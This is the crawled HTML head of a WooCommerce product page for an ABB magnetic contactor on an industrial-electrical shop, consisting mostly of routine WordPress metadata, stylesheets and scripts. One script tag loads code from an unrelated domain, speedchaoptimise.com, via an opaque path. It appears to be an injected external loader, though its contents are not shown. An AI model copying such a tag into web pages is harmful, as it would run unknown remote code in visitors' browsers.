

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alobitanbd.com/product/abb-mc-ax12-30-10-80/
body_size: 21282
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://alobitanbd.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	
	<title>ABB (MC) AX12-30-10-80 - Alobitan</title>
	<link rel="canonical" href="https://alobitanbd.com/product/abb-mc-ax12-30-10-80/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ABB (MC) AX12-30-10-80 - Alobitan" />
	<meta property="og:description" content="Brand : ABB Product : Magnetic Contactor Model : AX12-30-10-80 Download Technical Datasheet" />
	<meta property="og:url" content="https://alobitanbd.com/product/abb-mc-ax12-30-10-80/" />
	<meta property="og:site_name" content="Alobitan" />
	<meta property="article:publisher" content="https://www.facebook.com/alobitanbd" />
	<meta property="article:modified_time" content="2023-08-09T10:09:23+00:00" />
	<meta property="og:image" content="https://alobitanbd.com/storage/2023/08/AX09-30-10-80.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alobitanbd.com/product/abb-mc-ax12-30-10-80/","url":"https://alobitanbd.com/product/abb-mc-ax12-30-10-80/","name":"ABB (MC) AX12-30-10-80 - Alobitan","isPartOf":{"@id":"https://alobitanbd.com/#website"},"primaryImageOfPage":{"@id":"https://alobitanbd.com/product/abb-mc-ax12-30-10-80/#primaryimage"},"image":{"@id":"https://alobitanbd.com/product/abb-mc-ax12-30-10-80/#primaryimage"},"thumbnailUrl":"https://alobitanbd.com/storage/2023/08/AX09-30-10-80.jpg","datePublished":"2023-08-09T10:09:20+00:00","dateModified":"2023-08-09T10:09:23+00:00","breadcrumb":{"@id":"https://alobitanbd.com/product/abb-mc-ax12-30-10-80/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://alobitanbd.com/product/abb-mc-ax12-30-10-80/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alobitanbd.com/product/abb-mc-ax12-30-10-80/#primaryimage","url":"https://alobitanbd.com/storage/2023/08/AX09-30-10-80.jpg","contentUrl":"https://alobitanbd.com/storage/2023/08/AX09-30-10-80.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://alobitanbd.com/product/abb-mc-ax12-30-10-80/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alobitanbd.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://alobitanbd.com/shop/"},{"@type":"ListItem","position":3,"name":"ABB (MC) AX12-30-10-80"}]},{"@type":"WebSite","@id":"https://alobitanbd.com/#website","url":"https://alobitanbd.com/","name":"Alobitan","description":"Industrial Electrical Automation","publisher":{"@id":"https://alobitanbd.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alobitanbd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://alobitanbd.com/#organization","name":"Alobitan","url":"https://alobitanbd.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alobitanbd.com/#/schema/logo/image/","url":"https://alobitanbd.com/storage/2023/01/Since-1988-e1674113335843.png","contentUrl":"https://alobitanbd.com/storage/2023/01/Since-1988-e1674113335843.png","width":270,"height":45,"caption":"Alobitan"},"image":{"@id":"https://alobitanbd.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alobitanbd","https://www.youtube.com/@alobitan"]}]}</script>
	


<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alobitan &raquo; Feed" href="https://alobitanbd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alobitan &raquo; Comments Feed" href="https://alobitanbd.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alobitanbd.com\/lib\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alobitanbd.com/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alobitanbd.com/core/modules/8516d2654f/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://alobitanbd.com/core/modules/2c137f0be3/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='yith-wcbr-css' href='https://alobitanbd.com/core/modules/727a8f972f/assets/css/yith-wcbr.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://alobitanbd.com/core/modules/5d7bdbeb20/assets/css/yith-quick-view.css' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://alobitanbd.com/core/modules/39d10ee62c/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='cena-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Yantramanav|Poppins:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='gmwqp-stylee-css' href='https://alobitanbd.com/core/modules/81f49fbf0c//assents/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cena-woocommerce-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='cena-template-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://alobitanbd.com/core/modules/727a8f972f/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/material-design-iconic-font.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://alobitanbd.com/core/views/31ff4c4538/css/jquery.treeview.css' type='text/css' media='all' />
<link rel='stylesheet' id='cena-style-css' href='https://alobitanbd.com/core/views/31ff4c4538/design.css' type='text/css' media='all' />
<style id='cena-style-inline-css' type='text/css'>
:root {--tb-theme-color: #009aff;--tb-theme-color-hover: #008ae5;--tb-bg-buy-now: #009aff;--tb-topbar-icon-color: #81d742;--tb-topbar-bg: #2b87c3;--tb-topbar-bg-2: #fafafa;--tb-topbar-bg-3: #262626;--tb-topbar-bg-4: #0b6baa;--tb-topbar-text-color: #fff;--tb-topbar-text-color-2: #666;--tb-topbar-text-color-third: #999;--tb-top-cart-background: #81d742;--tb-top-cart-background-2: #81d742;--tb-top-cart-background-3: #81d742;--tb-header-bg: #0b6baa;--tb-header-bg-second: #fff;--tb-header-bg-3: #2b87c3;--tb-header-link-color: #fff;--tb-main-menu-link-color: #fff;--tb-link-menu-active: #ffffff;--tb-link-menu-color-second: #333;--tb-main-menu-bg-color-active: #81d742;--tb-footer-heading-color: #222;--tb-footer-text-color: #333;--tb-footer-link-color: #333;--tb-copyright-bg: #fff;--tb-copyright-text-color: #666;}:root {--tb-text-primary-font: Lato;--tb-text-second-font: Lato;}/* Woocommerce Breadcrumbs *//********************************************************************//* Custom CSS *******************************************************//********************************************************************/.category-inside .category-inside-content {padding: 15px 10px !important;}#primary-menu li a{font-size:16px !important;}#category-menu>li>a {padding: 10px 5px !important;}#category-menu>li>a>img {margin-right: 10px;}.main-content{padding-left:50px!important;padding-right:50px!important;}@media (max-width:767px){#message-purchased {display: none !important;}.ui-autocomplete.ui-widget-content li .name,.form-ajax-search .tbay-search-result-wrapper>ul:first-child li.list-header{overflow: visible;height: auto;text-overflow: unset;white-space: normal;}.ui-autocomplete.ui-widget-content li {padding-right: 7px;}.topbar-device-mobile .form-ajax-search .tbay-search-result-wrapper>ul:first-child li.list-header {position: relative;border-top: 1px solid #f5f5f5;display: block;}.form-ajax-search .tbay-search-result-wrapper>ul:first-child {padding-top: 0;}.form-ajax-search .tbay-search-result-wrapper>ul:first-child li:first-child {margin-top: 0;border-top: 0;}.form-ajax-search .tbay-search-result-wrapper>ul:first-child li.list-header>a {margin-left: 0;display: block;margin-top: 7px;}.woocommerce-cart .cart-collaterals .cart_totals td {width: 65%;}}.pswp__img {max-width: none !important;}.topbar-device-mobile .search-device .tbay-search-form .tbay-search {font-size: 14px;}.tbay-footer >p {margin-bottom: 0;}.on-sale{display:none;}.osale{display:block;}.product-category{list-style-type: none;width: 23%;margin: 1%;float: left;}.brand-page img:hover{border: 3px solid #007dc5;}.products .wcpCompareButton .wcpButtonText{display:none;}.products .wcpCompareButton .fa{margin-right:0px !important;}.products .wcpCompareButton{position: relative;border: 1px solid #eee !important;padding: 6px 10px !important;line-height:1.3 !important;text-align: center;/*display: none !important;*/vertical-align: middle;float: left;font-size:14px;margin-right: 4px !important;margin-left: 0px;background-color: rgb(255, 255, 255) !important;}.products .wcpCompareButton:hover{display:inline-block;border: 1px solid #eee !important;border-radius: 8px !important;background-color:#008ae5 !important;}.products a.button{border-radius: 8px !important;}.information .wcpCompareButton , .gmwqp_inq, .tbay-buy-now{background-color: #009aff !important;color: #fff !important;padding: 0 25px 0 45px !important;line-height: 50px !important;font-size: 14px !important;text-transform: uppercase !important;letter-spacing: 1.5px !important;font-weight: 800 !important;border: 0 !important;display: inline-block !important;border-radius: 8px !important;-webkit-border-radius: 8px !important;-moz-border-radius: 8px !important;-ms-border-radius: 8px !important;-o-border-radius: 8px !important;}.wpfMainWrapper .wpfCount {float: right;padding-left:0px !important;padding-right:0px;border:1px solid #555;width:40px;text-align:center;}.wpfLiLabel:hover{color:#009aff;}.wpfLiLabel:hover .wpfCount {color:#fff;background-color:#009aff;}@media (min-width: 1200px){.sidebar-mobile-wrapper {width: 15% !important;}.archive-shop  {width: 85% !important;}}@media (min-width: 980px) and (max-width: 1199px){.sidebar-mobile-wrapper {width: 15% !important;}.archive-shop {width: 85% !important;}}.button-seeall{padding-top:25px;}.single_add_to_cart_button, .tbay-buy-now{font-size: 14px !important;font-weight: 800 !important;}.download-pdf-btn a{color: #009aff;font-size: 16px;font-weight: 800;}.product-block.grid .groups-button .yith-compare, .product-block.grid .groups-button .yith-wcwl-add-to-wishlist, .product-block.grid .groups-button .yith-wcqv-button, .product-block.grid .groups-button .add-cart {opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.nop-mar-bot p{margin-bottom:0px !important;}.nop-mar-bot h6{margin-top:0px !important;}.p-relative{height:auto !important;}.myblink {color:#007dc6;font-size:16px;animation: myblink-animation 1s steps(5, start) infinite;-webkit-animation: blink-animation 1s steps(5, start) infinite;}@keyframes myblink-animation {to {visibility: hidden;}}@-webkit-keyframes blink-animation {to {visibility: hidden;}}/*ffff
</style>
<link rel='stylesheet' id='cena-child-style-css' href='https://alobitanbd.com/core/views/331d86ac2a/design.css' type='text/css' media='all' />
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
  var osp = $('.image-mains .on-sale .saled').text();
  console.log(osp);
  $('.information .summary .price').append('<span class="osale"> You ' + osp + '</span>');
})
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
/* ]]> */
</script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/4b36101dcc/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/4b36101dcc/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/aloadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alobitanbd.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alobitanbd.com/core/modules/39d10ee62c/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
